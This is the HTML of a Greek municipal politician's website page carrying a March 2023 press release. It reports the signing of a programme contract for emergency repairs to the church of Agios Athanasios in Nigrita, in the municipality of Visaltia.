<!--Preloader start here-->
<!--Preloader area end here-->
<div id="page" class="site ">
<nav class="menu-wrap-off nav-container nav menu-ofcn">       
<div class="inner-offcan">
<div class="nav-link-container">  
<a href='#' class="nav-menu-link close-button" id="close-button2">              
<i class="ri-close-line closes"></i>
</a> 
</div> 
<div class="sidenav offcanvas-icon">        
<div id="mobile_menu" class="rs-offcanvas-inner-left">
<div class="widget widget_nav_menu mobile-menus">      
<div class="menu-main-menu-container"><ul id="primary-menu-single1" class="menu"><li id="menu-item-19116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19116"><a href="https://www.maslarinos.gr/poios-eimai/">Ποιος είμαι</a>
<ul class="sub-menu">
<li id="menu-item-19115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19115"><a href="https://www.maslarinos.gr/ti-pistevo/">Τι πιστεύω</a></li>
</ul>
</li>
<li id="menu-item-15828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15828"><a href="/entypo/">Το έργο μας</a></li>
<li id="menu-item-15834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15834"><a href="/oi-desmefseis-mas/">Το πρόγραμμά μας</a>
<ul class="sub-menu">
<li id="menu-item-20012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20012"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#nea-genia">Επενδύουμε στη νέα γενιά</a></li>
<li id="menu-item-20016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20016"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#gia-olous">Καλύτερη ζωή για όλους</a></li>
<li id="menu-item-20020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20020"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#viosimi-metakinisi">Βιώσιμη Μετακίνηση</a></li>
<li id="menu-item-20024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20024"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#exipni-poli">Έξυπνη πόλη</a></li>
<li id="menu-item-20025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20025"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#gonies">Γωνίες ανακύκλωσης</a></li>
<li id="menu-item-20030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20030"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#katafygio">Καταφύγιο αδέσποτων ζώων συντροφιάς</a></li>
</ul>
</li>
<li id="menu-item-20115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20115"><a href="https://www.maslarinos.gr/ypopsifioi/">Υποψήφιοι</a>
<ul class="sub-menu">
<li id="menu-item-20802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20802"><a href="https://www.maslarinos.gr/dhmotikh-enothta-axinou/">Δημοτική Ενότητα Αχινού</a></li>
<li id="menu-item-20801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20801"><a href="https://www.maslarinos.gr/dhmotikh-enothta-visaltias/">Δημοτική Ενότητα Βισαλτίας</a></li>
<li id="menu-item-20800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20800"><a href="https://www.maslarinos.gr/dhmotikh-enothta-nigritas/">Δημοτική Ενότητα Νιγρίτας</a></li>
<li id="menu-item-20799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20799"><a href="https://www.maslarinos.gr/dhmotikh-enothta-tragilou/">Δημοτική Ενότητα Τραγίλου</a></li>
</ul>
</li>
<li id="menu-item-15835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15835"><a href="#">Νέα</a>
<ul class="sub-menu">
<li id="menu-item-20384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20384"><a href="https://www.maslarinos.gr/category/arthra/">Άρθρα</a></li>
<li id="menu-item-19895" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19895"><a href="https://www.maslarinos.gr/category/deltia_typou/">Δελτία τύπου</a></li>
<li id="menu-item-15837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15837"><a href="/category/synenteuxeis/">Συνεντεύξεις</a></li>
<li id="menu-item-15838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15838"><a href="/category/omilies/">Ομιλίες</a></li>
<li id="menu-item-15839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15839"><a href="#">Δημοσιεύματα</a></li>
</ul>
</li>
<li id="menu-item-18959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18959"><a href="https://www.maslarinos.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>                            </div>                                
</div> 
<div class="mobile-topnars">
<div class="mobile-topnar">  
</div>
</div>
</div>
</div>
</nav> 
<!-- Mobile Menu Start -->
<div class="responsive-menus">
<nav class="nav-container mobile-menu-container mobile-menus menu-wrap-off fdgdgfdg">
<ul class="sidenav">
<li class='nav-link-container'> 
<a href='#' class="nav-menu-link close-button">               
<span class="hamburger1"></span>
<span class="hamburger3"></span>
</a> 
</li>
<li>
<div class="menu-main-menu-container"><ul id="primary-menu-single2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19116"><a href="https://www.maslarinos.gr/poios-eimai/">Ποιος είμαι</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19115"><a href="https://www.maslarinos.gr/ti-pistevo/">Τι πιστεύω</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15828"><a href="/entypo/">Το έργο μας</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15834"><a href="/oi-desmefseis-mas/">Το πρόγραμμά μας</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20012"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#nea-genia">Επενδύουμε στη νέα γενιά</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20016"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#gia-olous">Καλύτερη ζωή για όλους</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20020"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#viosimi-metakinisi">Βιώσιμη Μετακίνηση</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20024"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#exipni-poli">Έξυπνη πόλη</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20025"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#gonies">Γωνίες ανακύκλωσης</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20030"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#katafygio">Καταφύγιο αδέσποτων ζώων συντροφιάς</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20115"><a href="https://www.maslarinos.gr/ypopsifioi/">Υποψήφιοι</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20802"><a href="https://www.maslarinos.gr/dhmotikh-enothta-axinou/">Δημοτική Ενότητα Αχινού</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20801"><a href="https://www.maslarinos.gr/dhmotikh-enothta-visaltias/">Δημοτική Ενότητα Βισαλτίας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20800"><a href="https://www.maslarinos.gr/dhmotikh-enothta-nigritas/">Δημοτική Ενότητα Νιγρίτας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20799"><a href="https://www.maslarinos.gr/dhmotikh-enothta-tragilou/">Δημοτική Ενότητα Τραγίλου</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15835"><a href="#">Νέα</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20384"><a href="https://www.maslarinos.gr/category/arthra/">Άρθρα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19895"><a href="https://www.maslarinos.gr/category/deltia_typou/">Δελτία τύπου</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15837"><a href="/category/synenteuxeis/">Συνεντεύξεις</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15838"><a href="/category/omilies/">Ομιλίες</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15839"><a href="#">Δημοσιεύματα</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18959"><a href="https://www.maslarinos.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>        </li>
</ul>
<div class="social-icon-responsive">
<ul class="offcanvas_social">            
<li> <a href="https://www.facebook.com/enomenoi4visaltia/" target="_blank"> <i class="fab fa-facebook-f"></i> </a> </li>
<li> <a href="https://twitter.com/Maslarinos_A " target="_blank"> <i class="fab fa-twitter"></i> </a> </li>
<li> <a href="https://www.linkedin.com/in/athanasios-maslarinos-237067a9/ " target="_blank"> <i class="fab fa-linkedin-in"></i> </a> </li>
<li> <a href="https://www.instagram.com/athanasios_maslarinos/ " target="_blank"> <i class="fab fa-instagram"></i> </a> </li>
<li> <a href="https://www.youtube.com/user/maslarinos60 " target="_blank"> <i class="fab fa-youtube"></i> </a> </li>
</ul>
</div>
</nav></div>
<!-- Mobile Menu End -->
<header id="rs-header" class="single-header header-style1 mainsmenu  main-menu-icon-hide">
<div class="header-inner  menu-sticky stuck">
<!-- Toolbar Start -->
<!-- Toolbar End -->
<!-- Header Menu Start -->
<div class="menu-area menu_type_" >
<div class="container">
<div class="row-table">
<div class="col-cell header-logo">
<div class="logo-area">
<a href="https://www.maslarinos.gr/" rel="home"><a href="https://www.maslarinos.gr/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1391" height="562" src="https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605.png" class="custom-logo" alt="Μασλαρινός" decoding="async" srcset="https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605.png 1391w, https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605-300x121.png 300w, https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605-1024x414.png 1024w, https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605-768x310.png 768w" sizes="(max-width: 1391px) 100vw, 1391px" /></a></a>          
</div>
<div class="logo-area sticky-logo">
<a href="https://www.maslarinos.gr/" rel="home"><a href="https://www.maslarinos.gr/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1391" height="562" src="https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605.png" class="custom-logo" alt="Μασλαρινός" decoding="async" srcset="https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605.png 1391w, https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605-300x121.png 300w, https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605-1024x414.png 1024w, https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605-768x310.png 768w" sizes="(max-width: 1391px) 100vw, 1391px" /></a></a>
</div>
</div>
<div class="col-cell menu-responsive">  
<nav class="nav navbar">
<div class="navbar-menu">
<div class="menu-main-menu-container"><ul id="primary-menu-single" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19116"><a href="https://www.maslarinos.gr/poios-eimai/">Ποιος είμαι</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19115"><a href="https://www.maslarinos.gr/ti-pistevo/">Τι πιστεύω</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15828"><a href="/entypo/">Το έργο μας</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15834"><a href="/oi-desmefseis-mas/">Το πρόγραμμά μας</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20012"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#nea-genia">Επενδύουμε στη νέα γενιά</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20016"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#gia-olous">Καλύτερη ζωή για όλους</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20020"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#viosimi-metakinisi">Βιώσιμη Μετακίνηση</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20024"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#exipni-poli">Έξυπνη πόλη</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20025"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#gonies">Γωνίες ανακύκλωσης</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20030"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#katafygio">Καταφύγιο αδέσποτων ζώων συντροφιάς</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20115"><a href="https://www.maslarinos.gr/ypopsifioi/">Υποψήφιοι</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20802"><a href="https://www.maslarinos.gr/dhmotikh-enothta-axinou/">Δημοτική Ενότητα Αχινού</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20801"><a href="https://www.maslarinos.gr/dhmotikh-enothta-visaltias/">Δημοτική Ενότητα Βισαλτίας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20800"><a href="https://www.maslarinos.gr/dhmotikh-enothta-nigritas/">Δημοτική Ενότητα Νιγρίτας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20799"><a href="https://www.maslarinos.gr/dhmotikh-enothta-tragilou/">Δημοτική Ενότητα Τραγίλου</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15835"><a href="#">Νέα</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20384"><a href="https://www.maslarinos.gr/category/arthra/">Άρθρα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19895"><a href="https://www.maslarinos.gr/category/deltia_typou/">Δελτία τύπου</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15837"><a href="/category/synenteuxeis/">Συνεντεύξεις</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15838"><a href="/category/omilies/">Ομιλίες</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15839"><a href="#">Δημοσιεύματα</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18959"><a href="https://www.maslarinos.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>        </div>
</nav>
</div>
<div class="col-cell header-quote">     
<div class="sidebarmenu-area text-right mobilehum">                
<ul class="offcanvas-icon">
<li class="nav-link-container"> 
<a href='#' class="nav-menu-link menu-button">
<i class="ri-menu-4-line"></i>
</a> 
</li>
</ul>                                       
</div>        
</div>
</div>
</div> 
</div>
<!-- Header Menu End -->
</div>
<!-- End Slider area  -->
<div class="rs-breadcrumbs porfolio-details text-left">
<div class="breadcrumbs-single" style="background-size: contain;background-image: url('https://www.maslarinos.gr/wp-content/uploads/2023/09/cropped-Group-269-scaled-1.jpg')">
<div class="container text-left">
<div class="row">
<div class="col-md-12">
<div class="breadcrumbs-inner bread-"> 
<h1 class="page-title" style="color:#1a5784!important;possition:relative;left:-9%;">
Προγραμματική σύμβαση για τις «Έκτακτες εργασίες συντήρησης και επισκευής Ι.Ν. του Αγίου Αθανασίου Νιγρίτας Δήμου Βισαλτίας»                        </h1>
<ul class="breadcrumbs-meta 3">
<li>
<div class="postedby">                                    
<div class="info">
<span class="name">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
admin                                        </span>                                        
</div>
</div>
</li>
<li>                                
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
20 Μαρτίου, 2023                                </span>
</li>
<li>                                                               
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file"><path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline></svg>
<ul class="single-posts-meta">
<li class="post-cate">                                                      
<div class="tag-line">                                                
<a href="https://www.maslarinos.gr/category/deltia_typou/" rel="category tag">Δελτία Τύπου</a></div> 
</li>
</ul> 
</li>
</ul> 
</div>
</div>
</div>
</div>
</div>
</div></header>
<!-- End Header Menu End -->
<div class="main-contain offcontents">                
<div class="container"> 
<div id="content">
<!-- Blog Detail Start -->
<div class="rs-blog-details">
<div class="row padding-">
<div class="col-lg-12 ">
<article id="post-18864" class="post-18864 post type-post status-publish format-standard has-post-thumbnail hentry category-deltia_typou">
<div class="bs-img">
<img width="2048" height="921" src="https://www.maslarinos.gr/wp-content/uploads/2023/08/334276358_1236976133906712_8881393329480996909_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.maslarinos.gr/wp-content/uploads/2023/08/334276358_1236976133906712_8881393329480996909_n.jpg 2048w, https://www.maslarinos.gr/wp-content/uploads/2023/08/334276358_1236976133906712_8881393329480996909_n-300x135.jpg 300w, https://www.maslarinos.gr/wp-content/uploads/2023/08/334276358_1236976133906712_8881393329480996909_n-1024x461.jpg 1024w, https://www.maslarinos.gr/wp-content/uploads/2023/08/334276358_1236976133906712_8881393329480996909_n-768x345.jpg 768w, https://www.maslarinos.gr/wp-content/uploads/2023/08/334276358_1236976133906712_8881393329480996909_n-1536x691.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />                                    </div>
<div class="single-content-full">
<div class="bs-desc">
<h4>Υπεγράφη την Πέμπτη 16 Μαρτίου 2023, στο γραφείο του <strong>Δημάρχου Βισαλτίας, </strong>η προγραμματική σύμβαση για την πράξη: <strong>«Έκτακτες εργασίες συντήρησης και επισκευής Ι.Ν. του Αγίου Αθανασίου Νιγρίτας Δήμου Βισαλτίας</strong><strong>».</strong></h4>
<hr />
<h4>Η προγραμματική σύμβαση υπεγράφη μεταξύ του <strong>Δημάρχου Βισαλτίας, κ. Αθανάσιου Μασλαρινού</strong> και του <strong>νόμιμου εκπροσώπου της Ιεράς Μητροπόλεως Σερρών και Νιγρίτης κ. Ιωάννη Ευστρατιάδη</strong>, <strong>δικηγόρο</strong>. Παρόντες ήταν επίσης, ο <strong>αντιδήμαρχος έργων κ. Θοδωρής Βαδικόλιας</strong> και ο <strong>εφημέριος του Ιερού Ναού Αγίου Αθανασίου Νιγρίτας π. Αθανάσιος Τσιανακάς.</strong></h4>
<h4>Το συνολικό ποσό της πράξης ανέρχεται στις 34.722,11€ (συμπεριλαμβανομένου Φ.Π.Α. 24%) και εντάχθηκε στο Πρόγραμμα Δημοσίων Επενδύσεων (ΠΔΕ 2022), με μέριμνα του πρώην Υπουργού Υποδομών και Μεταφορών κ. Κώστα Αχ. Καραμανλή.</h4>
<div class='maxsocial maxsocial-1 horizontal' data-collection='1'> 					   <span class='mb-item item-0'> 								<a href='https://www.facebook.com/sharer.php?u=https://www.maslarinos.gr/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%83%cf%8d%ce%bc%ce%b2%ce%b1%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b9%cf%82-%ce%ad%ce%ba%cf%84%ce%b1%ce%ba/' class='mb-social' data-popup="{&quot;width&quot;:550,&quot;height&quot;:320}" rel="noopener nofollow"> 						<span class='mb-icon-wrapper'> 											 <span class='mb-icon'><svg class="svg-mbp-fa" width="20" height="20" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></span> </span><span class="mb-label">Share</span></a></span><span class='mb-item item-1'> 								<a href='https://twitter.com/intent/tweet/?url=https%3A%2F%2Fwww.maslarinos.gr%2F%CF%80%CF%81%CE%BF%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%AE-%CF%83%CF%8D%CE%BC%CE%B2%CE%B1%CF%83%CE%B7-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B9%CF%82-%CE%AD%CE%BA%CF%84%CE%B1%CE%BA%2F&text=%CE%A0%CF%81%CE%BF%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%AE+%CF%83%CF%8D%CE%BC%CE%B2%CE%B1%CF%83%CE%B7+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B9%CF%82+%C2%AB%CE%88%CE%BA%CF%84%CE%B1%CE%BA%CF%84%CE%B5%CF%82+%CE%B5%CF%81%CE%B3%CE%B1%CF%83%CE%AF%CE%B5%CF%82+%CF%83%CF%85%CE%BD%CF%84%CE%AE%CF%81%CE%B7%CF%83%CE%B7%CF%82+%CE%BA%CE%B1%CE%B9+%CE%B5%CF%80%CE%B9%CF%83%CE%BA%CE%B5%CF%85%CE%AE%CF%82+%CE%99.%CE%9D.+%CF%84%CE%BF%CF%85+%CE%91%CE%B3%CE%AF%CE%BF%CF%85+%CE%91%CE%B8%CE%B1%CE%BD%CE%B1%CF%83%CE%AF%CE%BF%CF%85+%CE%9D%CE%B9%CE%B3%CF%81%CE%AF%CF%84%CE%B1%CF%82+%CE%94%CE%AE%CE%BC%CE%BF%CF%85+%CE%92%CE%B9%CF%83%CE%B1%CE%BB%CF%84%CE%AF%CE%B1%CF%82%C2%BB' class='mb-social' data-popup="{&quot;width&quot;:550,&quot;height&quot;:320}" rel="noopener nofollow"> 						<span class='mb-icon-wrapper'> 											 <span class='mb-icon'><svg class="svg-mbp-fa" width="20" height="20" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span> </span><span class="mb-label">Tweet</span></a></span><span class='mb-item item-2'> 								<a href='https://www.linkedin.com/shareArticle?mini=true&url=https://www.maslarinos.gr/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%83%cf%8d%ce%bc%ce%b2%ce%b1%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b9%cf%82-%ce%ad%ce%ba%cf%84%ce%b1%ce%ba/' class='mb-social' data-popup="{&quot;width&quot;:700,&quot;height&quot;:500}" rel="noopener nofollow"> 						<span class='mb-icon-wrapper'> 											 <span class='mb-icon'><svg class="svg-mbp-fa" width="20" height="20" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg></span> </span><span class="mb-label">Share</span></a></span><span class='mb-item item-3'> 								<a href='https://instagram.com/' class='mb-social' data-popup="{&quot;width&quot;:400,&quot;height&quot;:300}" rel="noopener nofollow"> 						<span class='mb-icon-wrapper'> 											 <span class='mb-icon'><svg class="svg-mbp-fa" width="20" height="20" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></span> </span><span class="mb-label">Follow</span></a></span></div>    </div>
</div>
<div class="clear-fix"></div> 
</article> 
</div>
</div>
</div>
<!-- Blog Detail End --> 
</div>
</div>
<!-- .container -->
     
</div><!-- .main-container -->
<footer id="rs-footer" class=" rs-footer footer-style-1" >
<div class="footer-top">
<div class="container">
<div class="row">
<div class="col-lg-12 footer-0">                    
<section id="medvillsocialiconwi_widget-1" class="widget widget_medvillsocialiconwi_widget">
<ul class="footer_social">  
<li> 
<a href="https://www.facebook.com/enomenoi4visaltia/" target="_blank"><span> <i class="fab fa-facebook-f"></i> </span></a> 
</li>
<li> 
<a href="https://twitter.com/Maslarinos_A " target="_blank"><span> <i class="fab fa-twitter"></i> </span></a> 
</li>
<li> 
<a href="https://www.linkedin.com/in/athanasios-maslarinos-237067a9/ " target="_blank"><span> <i class="fab fa-linkedin-in"></i> </span></a> 
</li>
<li> 
<a href="https://www.instagram.com/athanasios_maslarinos/ " target="_blank"><span> <i class="fab fa-instagram"></i> </span></a> 
</li>
<li> 
<a href="https://www.youtube.com/user/maslarinos60 " target="_blank"><span> <i class="fab fa-youtube"></i> </span></a> 
</li>
</ul></section>                    </div>
</div>
</div>
</div>
<div class="footer-bottom" >
<div class="container">
<div class="copyright-border-top"></div>
<div class="rows"> 
<div class="copy1">
<div class="copyright text-left"  >
<p>© 2023 															</p>
</div>
</div>
<div class="copy2">
<div class="copyright-widget text-right"  >
</div>
</div>
</div>
</div>
</div>
</footer>
</div><!-- #page -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
